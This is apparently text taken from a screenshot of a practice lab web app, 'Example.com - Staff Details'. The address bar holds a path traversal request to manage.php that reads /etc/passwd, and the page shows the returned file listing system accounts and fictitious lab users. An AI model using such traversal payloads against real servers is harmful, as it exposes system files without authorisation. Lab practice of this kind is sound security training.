 不安全 | 10.30.0.164/manage.php?file=../../../../../etc/passwd
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash